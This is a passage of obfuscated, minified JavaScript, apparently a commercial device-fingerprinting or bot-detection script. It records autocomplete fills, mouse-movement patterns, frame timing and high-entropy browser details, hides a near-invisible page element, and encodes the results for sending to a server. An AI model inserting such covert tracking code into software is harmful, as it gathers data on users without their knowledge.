};this.getAutocompleteFillType=function(){return td_e5;};function td_kV(td_bp,td_xL,td_tv){var td_Oc=false;var td_zS=[];if(typeof td_bp!==[][[]]+""&&td_bp!==null){td_Oc=td_bp;}var td_Da=td_DS;if(typeof td_tv!==[][[]]+""&&td_tv!==null){td_Da=td_tv;
}td_zS[td_oO]=td_Oc;td_zS[td_Xu]=td_Da;td_zS[td_hs]=td_xL;return td_zS;}function td_gD(td_Zy,td_Jg,td_nK,td_KW){if(typeof td_KW===[][[]]+""||td_KW===null){return[td_Zy,td_Jg,td_nK,td_KW];}return[td_Zy,td_Jg,td_nK,td_EJ(td_KW)];
}function td_iJ(td_Vp){if(td_HW===null){return false;}return td_HW.shouldIgnoreByEvent(td_Vp);}function td_ko(td_q1,td_Wn){if(typeof td_Wn===[][[]]+""||td_Wn===null||td_Wn===""){return false;}if(typeof td_AW[td_q1][R_ID_REF]!==[][[]]+""&&td_AW[td_q1][R_ID_REF]!==td_Wn){td_AW[td_q1][R_ID_REF]=td_Wn;
return true;}return false;}function td_a4(td_Uq,td_Nh){if(typeof td_Nh===[][[]]+""||td_Nh===null||td_Nh===[][[]]+""){return false;}if(typeof td_AW[td_Uq][td_Xu]!==[][[]]+""&&td_AW[td_Uq][td_Xu]!==td_Nh){td_AW[td_Uq][td_Xu]=td_Nh;
return true;}return false;}function td_lZ(td_Ez,td_zi){if(typeof td_Ez===[][[]]+""||td_Ez===null){return false;}if(typeof td_zi===[][[]]+""||td_zi===null){return false;}if(typeof td_AW[td_Ez][td_oO]!==[][[]]+""&&td_AW[td_Ez][td_oO]!==td_zi){td_AW[td_Ez][td_oO]=td_zi;
return true;}return false;}function td_gh(td_wY,td_j5,td_A3){if(typeof td_j5===[][[]]+""||td_j5===null){return false;}if(typeof td_CO[td_wY]===[][[]]+""){return false;}var td_zS=td_EJ(td_j5);var td_or=td_CO[td_wY][td_j3];
if(td_or===td_zS){return false;}td_CO[td_wY][td_j3]=td_zS;if(td_A3===null&&td_AW[td_wY][td_oO]===false||td_AW[td_wY][td_Xu]===td_DS){td_AW[td_wY][td_Xu]=td_ys;}else{if(td_A3===null&&td_AW[td_wY][td_oO]===true&&td_AW[td_wY][td_Xu]===td_DS&&td_or!==null&&td_or!==""&&td_or!==0){td_AW[td_wY][td_Xu]=td_pt;
}}return true;}function td_pZ(td_h8,td_bG,td_Lm,td_ZJ){var td_nl=td_lZ(td_h8,td_bG);var td_PG=td_gh(td_h8,td_ZJ,td_Lm);var td_ay=td_a4(td_h8,td_Lm);return(td_nl||td_PG||td_ay);}function td_P3(td_Sp,td_XY,td_Rw,td_X6,td_F7,td_ku,td_y8){td_AW[td_Sp]=td_kV(td_F7,td_X6,td_ku);
td_CO[td_Sp]=td_gD(td_X6,td_XY,td_Rw,td_y8);td_X4+=1;}function td_EJ(td_eT){var td_r3=0,td_vr=td_eT.length,td_mL=0;if(td_vr>0){while(td_mL<td_vr){td_r3=(td_r3<<5)-td_r3+td_eT.charCodeAt(td_mL++)|0;}}return td_r3;
}function td_AT(td_xn){if(typeof td_xn!==((typeof(td_2i.tdz_80323732eddc4145bac329df69adb4e2)!=="undefined"&&typeof(td_2i.tdz_80323732eddc4145bac329df69adb4e2.td_f)!=="undefined")?(td_2i.tdz_80323732eddc4145bac329df69adb4e2.td_f(0,6)):null)||td_xn===null){return null;
}if(!td_ml){return td_xn;}if(!td_hI){return td_xn.substring(0,td_Jk);}return td_xn.substring(0,td_Jk).trim();}function td_BF(td_mG,td_Ho,td_zc){return td_AT(((td_Ho)?td_Ho:td_zc));}this.isPending=function(){return td_lj;
};this.resetPending=function(){td_lj=false;};this.makeKey=function(td_dN,td_ZM,td_VC){return td_BF(td_dN,td_ZM,td_VC);};this.exists=function(td_bR,td_lA,td_jj){var td_p8=td_BF(td_bR,td_lA,td_jj);return(typeof td_AW[td_p8]!==[][[]]+""&&td_AW[td_p8]!==null);
};this.setAttr=function(td_gQ,td_m8){if(td_uj===true||typeof td_gQ===[][[]]+""||typeof td_gQ===null||typeof td_m8===[][[]]+""||typeof td_m8===null){return;}td_AW[td_gQ]=td_m8;};this.set=function(td_Zw,td_Im,td_zF,td_P9,td_FX,td_JY){if(td_uj===true){return;
}if(td_Zw===null||(td_Im===null&&td_zF===null)){return;}if(td_iJ(td_Zw,td_Im,td_zF)){return;}var td_Bh=td_BF(td_Zw,td_zF,td_Im);if(typeof td_AW[td_Bh]!==[][[]]+""&&td_AW[td_Bh]!==null){if(td_pZ(td_Bh,td_P9,td_FX,td_JY)){td_lj=true;
}return;}td_P3(td_Bh,td_zF,td_Im,td_Zw,td_P9,td_FX,td_JY);td_lj=true;};this.getJsonData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_AW);}return"";
};this.getJsontrackingData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_CO);}return"";};this.length=function(){return td_X4;};}function td_wq(){if(typeof td_3C!==[][[]]+""&&td_3C!==null){td_HW=td_3C();
if(typeof td_HW!==((typeof(td_2i.tdz_80323732eddc4145bac329df69adb4e2)!=="undefined"&&typeof(td_2i.tdz_80323732eddc4145bac329df69adb4e2.td_f)!=="undefined")?(td_2i.tdz_80323732eddc4145bac329df69adb4e2.td_f(6,6)):null)||td_HW===null){td_HW=null;
}else{td_HW=td_HW[4];}}else{}}if(typeof td_4F!==[][[]]+""&&td_4F===null){td_4F=new td_oR();td_wq();}}td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78=new td_2i.td_5F("\x63\x37\x66\x37\x61\x33\x33\x35\x31\x37\x31\x31\x34\x31\x36\x62\x61\x62\x35\x63\x31\x32\x33\x34\x65\x62\x63\x32\x63\x63\x37\x38\x34\x35\x35\x39\x30\x34\x34\x34\x31\x31\x30\x38\x35\x63\x35\x37\x35\x62\x35\x32\x35\x32\x34\x35\x35\x32\x35\x38\x34\x65\x30\x37\x30\x35\x35\x33\x34\x35\x31\x62\x30\x31\x34\x32\x34\x62\x30\x65\x32\x37\x32\x36\x33\x63\x30\x38\x32\x62\x33\x39\x30\x64\x37\x39\x33\x31\x30\x64\x32\x33\x36\x64\x35\x62\x36\x37\x37\x36\x30\x66\x36\x32\x37\x34\x36\x65\x30\x62\x37\x37\x36\x35\x36\x39\x35\x38\x32\x35\x32\x66\x36\x61\x34\x35\x35\x33\x35\x30\x34\x35\x30\x39\x35\x36\x34\x34\x30\x39\x35\x33\x30\x30\x35\x65\x30\x36\x31\x65\x31\x31\x35\x32\x31\x30\x30\x61\x34\x37\x35\x39\x35\x36\x30\x38");
var td_2i=td_2i||{};function td_0x(td_W2,td_vY,td_kP){var td_kI=false;var td_ce=false;var td_aw=[];var td_MI=2000;var td_Gl=2000;var td_fS=td_vY;var td_xY=[];var td_G9;var td_br=td_kP;var td_Jz=0;var td_DK=0;
var td_QS;var td_IG=null;var td_Rd=0;var td_JI=0;var td_Q4=2;var td_E9=18;var td_g0=10;var td_np=128;var td_Gz;var td_P0=null;var td_XR=null;var td_ZB=5;var td_nQ=0;var td_p8;var td_GI;var td_gx=0;var td_xq=0;
var td_o7=[];var td_G6=[];var td_Uc=[];var td_YP=1;var td_VE=0;var td_d7=0;var td_es=5000;var td_uW=false;var td_hx=0;var td_pi=0;var td_Q9=15;var td_Vx=0;var td_M7=0;var td_A7=true;var td_tO=0;var td_cU=500;
var td_ck;var td_ja=0;var td_Yu=0;function td_N8(){if(td_G6.length>1){var td_Ms=0;for(var td_Dk=0;td_Dk<td_G6.length;++td_Dk){td_Ms+=td_G6[td_Dk][0];}var td_yh=(td_G6[td_G6.length-1][1]-td_G6[0][1]);var td_Br=td_Ms/td_yh;
td_Uc.push([td_G6,td_Br]);}td_G6=[];}function td_U1(td_R3){var td_l4=(typeof td_R3.movementX!==[][[]]+""&&typeof td_R3.movementY!==[][[]]+"");var td_yt=(typeof td_R3.clientX!==[][[]]+""&&typeof td_R3.clientY!==[][[]]+"");
var td_sP=0;if((td_l4&&td_R3.movementX>0)||(td_P0!==null&&!td_l4&&td_yt&&td_R3.clientX>td_P0)){td_sP=1;}else{if((td_l4&&td_R3.movementX<0)||(td_P0!==null&&!td_l4&&td_yt&&td_R3.clientX<td_P0)){td_sP=-1;
}}var td_Fl=0;if((td_l4&&td_R3.movementY>0)||(td_XR!==null&&!td_l4&&td_yt&&td_R3.clientY>td_XR)){td_Fl=1;}else{if((td_l4&&td_R3.movementX<0)||(td_XR!==null&&!td_l4&&td_yt&&td_R3.clientY<td_XR)){td_Fl=-1;
}}var td_LR=false;if((td_l4&&td_R3.movementX!==0&&td_R3.movementY!==0)||(!td_l4&&td_yt&&td_P0!==null&&td_XR!==null&&td_R3.clientY!==td_XR&&td_R3.clientX!==td_P0)){td_LR=td_sP!==td_Yu||td_Fl!==td_ja;td_Yu=td_sP;
td_ja=td_Fl;if(td_LR){td_N8();}}}function td_vV(td_pj){if(typeof td_pj===[][[]]+""||td_pj===null){return;}var td_lV=(typeof td_pj.movementX!==[][[]]+""&&typeof td_pj.movementY!==[][[]]+"");var td_E6=(typeof td_pj.clientX!==[][[]]+""&&typeof td_pj.clientY!==[][[]]+"");
var td_e2=td_IG.performance.now();var td_jC=(typeof td_pj.sourceCapabilities!==[][[]]+""&&typeof td_pj.sourceCapabilities!==null&&typeof td_pj.sourceCapabilities.firesTouchEvents!==[][[]]+""&&typeof td_pj.sourceCapabilities.firesTouchEvents!==null&&td_pj.sourceCapabilities.firesTouchEvents===true)||(typeof td_pj.buttons!==[][[]]+""&&td_pj.buttons!==0);
if(td_jC===true){td_xq++;}if((td_lV&&typeof Math!==[][[]]+""&&Math!==null&&typeof Math.abs!==[][[]]+""&&Math.abs!==null&&Math.abs(td_pj.movementX*td_YP)+Math.abs(td_pj.movementY*td_YP)>td_Q4)||((!td_lV||(td_pj.movementX===0&&td_pj.movementY===0))&&!td_jC&&td_E6&&td_P0!==null&&td_XR!==null&&Math.abs(td_pj.clientX-td_P0)+Math.abs(td_pj.clientY-td_XR)>td_Q4)){td_Rd=td_Rd+1;
if(td_e2-td_Gz>td_E9){td_JI=td_JI+1;}var td_E8=(td_JI/td_Rd);try{td_E8=td_E8.toFixed(5);}catch(td_nf){}td_xY.unshift(td_E8);}if(td_lV&&td_pj.movementX===0&&td_pj.movementY===0&&td_gx!==-1){td_gx++;}else{td_gx=-1;
}if(td_Gz!==null){var td_Ip=td_e2-td_Gz;if(td_Ip<1000){var td_MQ=(1000/td_Ip);try{td_MQ=td_MQ.toFixed(3);}catch(td_nf){}td_o7.unshift(td_MQ);}while(td_o7.length>td_np){td_o7.pop();}}td_U1(td_pj);if(td_lV){var td_zY=Math.sqrt(Math.pow(td_pj.movementX*td_YP,2)+Math.pow(td_pj.movementY*td_YP,2));
td_G6.push([td_zY,td_IG.performance.now()]);}else{if(td_E6&&td_P0!==null&&td_XR!==null){var td_hg=(td_pj.clientX-td_P0)*td_YP;var td_ii=(td_pj.clientY-td_XR)*td_YP;var td_zY=Math.sqrt(Math.pow(td_hg,2)+Math.pow(td_ii,2));
td_G6.push([td_zY,td_IG.performance.now()]);}}if(td_E6){td_P0=td_pj.clientX;td_XR=td_pj.clientY;}td_Gz=td_e2;while(td_xY.length>td_np){td_xY.pop();}if(td_xY.length===td_np){td_kI=true;}}function td_sf(){td_P0=null;
td_XR=null;td_N8();}function td_QN(td_CY){if(typeof td_5E!==[][[]]+""&&td_5E){var td_Td=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(0,6)):null);
for(var td_WY=0;td_WY<td_nQ%3;++td_WY){td_Td+=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(0,6)):null);
}td_ck.innerHTML=td_Td;}if(td_CY>td_GI&&!td_ce){td_ce=true;if(typeof td_5E!==[][[]]+""&&td_5E){if(td_IG&&td_IG.document&&td_IG.document.body&&typeof td_IG.document.body.hasChildNodes!==[][[]]+""&&td_IG.document.body.hasChildNodes!==null&&td_IG.document.body.hasChildNodes()&&typeof td_IG.document.body.childNodes!==[][[]]+""){var td_jT=td_IG.document.body.childNodes;
for(var td_WY=0;td_WY<td_jT.length;++td_WY){if(td_jT[td_WY]===td_ck){}td_IG.document.body.removeChild(td_ck);break;}}}return;}if(typeof td_p8!==[][[]]+""&&td_nQ%td_ZB===0){var td_l9=(td_CY-td_p8);if(td_l9>0){var td_FV=(1000*td_ZB)/td_l9;
try{td_FV=td_FV.toFixed(2);}catch(td_fl){}td_aw.push(td_FV);}}if(td_nQ%td_ZB===0){td_p8=td_CY;}++td_nQ;td_IG.requestAnimationFrame(td_QN);}function td_Nk(td_Q8){if(typeof td_Q8!==((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(6,6)):null)||td_Q8===null){td_1H(td_IG.document,td_5f,td_Nk);
return;}if(td_Q8.clientX<0||td_Q8.clientY<0||td_Q8.clientX>td_IG.innerWidth||td_Q8.clientY>td_IG.innerHeight){td_uW=true;}}function td_rs(td_cS){if(!td_A7&&(td_cS-td_Vx)>td_Q9&&td_d7>1&&!td_uW){td_A7=true;
td_tO++;td_M7=td_IG.performance.now();}if(td_IG.performance.now()-td_M7>td_cU){td_GU();}if(td_VE>td_es||td_kI){td_GU();}else{td_IG.requestAnimationFrame(td_rs);}}function td_GU(){if(td_tO>0){td_pi+=td_tO-1;
td_tO=0;}}function td_pm(td_XN){var td_yv=(typeof td_XN.movementX!==[][[]]+""&&typeof td_XN.movementY!==[][[]]+"");var td_wE=(typeof td_XN.clientX!==[][[]]+""&&typeof td_XN.clientY!==[][[]]+"");var td_Gb=0;
var td_YU=0;if(td_yv){td_Gb=td_XN.movementX;td_YU=td_XN.movementY;}else{if(td_wE){td_Gb=td_XN.clientX;td_YU=td_XN.clientY;}}td_uW=false;td_hx++;td_d7=Math.sqrt(Math.pow(td_Gb,2)+Math.pow(td_YU,2));td_VE+=td_d7;
td_Vx=td_IG.performance.now();td_A7=false;}this.setup=function(){td_IG=td_2i.td_1I(td_3a);if(typeof td_IG===[][[]]+""||typeof td_IG===null||typeof td_IG.performance===[][[]]+""||typeof td_IG.performance.now===[][[]]+""){return;
}if(typeof window!==[][[]]+""&&typeof window.devicePixelRatio!==[][[]]+""&&typeof window.screen!==[][[]]+""&&typeof window.screen.width!==[][[]]+""&&typeof window.screen.height!==[][[]]+""){td_YP=(1920*1080)/(window.screen.width*window.devicePixelRatio*window.screen.height*window.devicePixelRatio);
}td_Gz=td_IG.performance.now();setTimeout(function(){td_kI=true;},td_fS);td_QS=td_Gl+td_IG.performance.now();var td_UA=td_IG.document;td_6m(td_UA,td_2j,td_vV);td_6m(td_IG,td_2j,td_pm);td_6m(td_UA.body,td_3y,td_sf);
td_6m(td_UA,td_5f,td_Nk);if(typeof td_IG.requestAnimationFrame!==[][[]]+""){td_GI=td_IG.performance.now()+td_MI;if(typeof td_5E!==[][[]]+""&&td_5E){td_ck=td_IG.document.createElement(Number(704230).toString(29));
td_IG.document.body.appendChild(td_ck);td_ck.style.opacity=0.01;td_ck.style.position=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(12,5)):null);
td_ck.style.lineHeight=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(17,3)):null);
td_ck.style.width=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(17,3)):null);
td_ck.style.top=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(20,3)):null);
td_ck.style.left=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(20,3)):null);
td_ck.style.fontSize=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(17,3)):null);
}td_QN(td_IG.performance.now());td_rs(td_IG.performance.now());}td_Q(window,td_1t,td_v5,td_qX);td_Q(window,td_1x,td_v5,td_qX);td_G9=setInterval(td_hi,td_br);};function td_v5(){td_kI=true;if(td_G9){clearInterval(td_G9);
td_G9=null;}td_N(window,td_1t,td_v5,td_qX);td_N(window,td_1x,td_v5,td_qX);var td_HK=td_IG.document;td_1H(td_HK,td_2j,td_vV);td_1H(td_HK,td_2j,td_pm);td_1H(td_HK.body,td_3y,td_sf);td_1H(td_HK,td_5f,td_Nk);
}function td_hi(){var td_kM=(td_kI||(td_IG.performance.now()>td_QS&&td_DK===0&&td_xY.length!==0)||td_xY.length>td_DK);if(!(td_kM&&td_ce)){return;}if(typeof td_G9!==[][[]]+""){if(td_kI||td_Jz>2){td_v5();
}}if(td_gx>0){}var td_Bt=[];for(var td_W4=0;td_W4<td_Uc.length;++td_W4){var td_rX=td_Uc[td_W4][0];var td_xU=td_Uc[td_W4][1];if(td_rX.length>1&&td_xU>0){var td_EF=0;for(var td_tM=1;td_tM<td_rX.length;++td_tM){var td_Eq=(td_rX[td_tM][0]-td_rX[td_tM-1][0])/td_xU;
if(Math.abs(td_Eq)>td_g0){td_EF++;}}var td_x5=(td_EF/(td_rX.length-1));try{td_x5=(td_x5).toFixed(3);}catch(td_Qx){}td_Bt.push(td_x5);}}var td_I8="";if(td_aw.length>0){td_I8=td_aw.join(",");}if(td_xY.length>0){td_I8+=":"+td_xY.join(",");
td_I8+=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(23,4)):null)+td_4W.td_5b;
td_I8+=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(27,3)):null)+td_o7.join(",");
td_I8+=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(30,3)):null)+td_Bt.join(",");
}if(td_gx>0||td_xq>0){td_I8+=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(33,3)):null)+td_gx;
td_I8+=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(36,3)):null)+td_xq;
}if(td_VE>0){td_I8+=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(39,4)):null)+td_pi+((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(43,4)):null)+td_hx+((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(47,4)):null)+td_VE.toFixed(0);
}if(td_I8.length>0){if(td_I8===null){return;}td_I8=((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(51,17)):null)+td_I8;
var td_Aw=td_0X+((typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78)!=="undefined"&&typeof(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f)!=="undefined")?(td_2i.tdz_c7f7a3351711416bab5c1234ebc2cc78.td_f(68,4)):null)+td_2i.td_0S(td_I8,td_0q);
td_3O(td_Aw,document);td_DK=td_xY.length;td_Jz++;}}td_W2=td_W2||0;setTimeout(this.setup,td_W2);}td_2i.tdz_4463e559f70343e187218a5cb2a407a2=new td_2i.td_5F("\x34\x34\x36\x33\x65\x35\x35\x39\x66\x37\x30\x33\x34\x33\x65\x31\x38\x37\x32\x31\x38\x61\x35\x63\x62\x32\x61\x34\x30\x37\x61\x32\x34\x31\x34\x37\x35\x33\x31\x33\x31\x36\x34\x31\x34\x37\x35\x30\x30\x35\x34\x33\x31\x36\x34\x36\x35\x35\x35\x62\x35\x38\x34\x34\x35\x39\x35\x66\x30\x38\x35\x30\x34\x61\x30\x32\x35\x64\x30\x61\x31\x36\x35\x37\x30\x32\x34\x30\x34\x35\x34\x35\x30\x34\x35\x66\x35\x62\x35\x30\x35\x33\x35\x66\x30\x33\x35\x61\x34\x37\x35\x34\x32\x30\x35\x36\x35\x33\x34\x37\x35\x62\x34\x31\x31\x35\x35\x64\x35\x39\x34\x33\x35\x34\x35\x65\x34\x61\x30\x63\x36\x33\x30\x36\x31\x30\x34\x31\x30\x38\x35\x62\x35\x65\x35\x31\x31\x34\x35\x65\x35\x38\x36\x32\x35\x33\x34\x31\x31\x36\x35\x63\x35\x61\x35\x37\x32\x61\x35\x65\x34\x33\x34\x37\x35\x36\x35\x61\x31\x31\x35\x66\x35\x64\x34\x34\x34\x31\x34\x36\x35\x37\x31\x36\x30\x33\x35\x37\x31\x39\x34\x66");
var td_2i=td_2i||{};function td_4O(){((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(0,10)):null);
var td_tM=false;var td_Hm=false;var td_b9=false;var td_Lp={};var td_V1=null;var td_do=1024;this.tryAgain=function(){return !td_tM;};this.getFPParams=function(){if(!td_Hm){td_tM=true;return null;}if(!td_tM&&td_b9){td_tM=true;
if(td_xr(td_Lp)){return null;}var td_Wr=((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_Lp));
if(td_Wr.length>td_do){return null;}return td_Wr;}return null;};this.getRunTimeMS=function(){if(td_V1!==null){return((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(15,4)):null)+td_2i.toFixed(td_V1,2);
}return"";};this.setup=function(){if(td_ol()&&td_Gp(navigator)&&td_Gp(navigator.userAgentData)&&td_Gp(navigator.userAgentData.getHighEntropyValues)){var td_TQ=td_A();td_Hm=true;try{var td_ML=navigator.userAgentData.getHighEntropyValues([((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(19,12)):null),((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(31,5)):null),((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(36,10)):null),((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(46,15)):null),((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(61,15)):null),((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(76,7)):null),((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(83,5)):null)]);
if(td_Gp(td_ML)&&td_Gp(td_ML.then)){td_ML.then(function(td_Aq){td_b9=true;if(td_Gp(td_Aq)){td_Lp=td_Aq;}td_V1=td_A()-td_TQ;},function(td_WF){td_b9=true;td_V1=td_A()-td_TQ;});}else{td_b9=true;td_V1=td_A()-td_TQ;
}}catch(td_ty){td_Hm=false;}}};function td_Gp(td_vP){return(typeof td_vP!==[][[]]+""&&td_vP!==null);}function td_ol(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_xr(td_pu){for(var td_YB in td_pu){if(Object.prototype.hasOwnProperty.call(td_pu,td_YB)){return false;}}return JSON.stringify(td_pu)===((typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2)!=="undefined"&&typeof(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f)!=="undefined")?(td_2i.tdz_4463e559f70343e187218a5cb2a407a2.td_f(88,2)):null);
}}td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1=new td_2i.td_5F("\x62\x38\x65\x36\x38\x36\x33\x39\x35\x61\x34\x65\x34\x32\x30\x64\x62\x66\x32\x36\x30\x30\x35\x64\x32\x65\x32\x62\x30\x32\x64\x31\x34\x34\x35\x32\x30\x37\x30\x62\x35\x34\x34\x37\x30\x65\x31\x66\x35\x66\x30\x30\x30\x39\x31\x30\x34\x37\x35\x37\x31\x30\x31\x37\x31\x36\x31\x34\x35\x62\x35\x35\x34\x34\x35\x65\x34\x30\x30\x39\x35\x30\x30\x30\x34\x30\x32\x31\x35\x38\x34\x30\x30\x62\x35\x63\x30\x37\x37\x61\x31\x37\x35\x37\x34\x65\x35\x33\x37\x63\x34\x39\x35\x30\x31\x33\x35\x35\x34\x33\x35\x32\x30\x66\x31\x36\x30\x35\x30\x34\x35\x62\x31\x34\x34\x35\x34\x38\x34\x39\x30\x38\x34\x32\x35\x36\x31\x35\x34\x30\x35\x66\x31\x36\x34\x32\x30\x38\x30\x63\x34\x34\x34\x38\x30\x64\x30\x62\x31\x65\x35\x62\x34\x37\x30\x34\x31\x33\x30\x63\x35\x61\x35\x38\x31\x32\x35\x31\x30\x64\x34\x32\x31\x38\x35\x62\x31\x34\x34\x35\x35\x33\x35\x34\x30\x38\x34\x32\x35\x65\x30\x64\x30\x66\x34\x34\x35\x38\x35\x61\x35\x39\x34\x34\x30\x63\x35\x33\x30\x62\x35\x39\x34\x66\x35\x38\x31\x35\x35\x33\x34\x36\x30\x65\x30\x39\x34\x33\x35\x65\x34\x31\x35\x32\x35\x39\x34\x34\x30\x63\x34\x31\x35\x39\x34\x35\x30\x64\x31\x33\x30\x65\x34\x31\x30\x37\x34\x37\x35\x66\x31\x36\x35\x38\x31\x37\x35\x63\x31\x37\x30\x35\x31\x31\x34\x34\x34\x64\x35\x33\x31\x35\x35\x37\x35\x64\x30\x32\x30\x39\x34\x33\x35\x61\x35\x36\x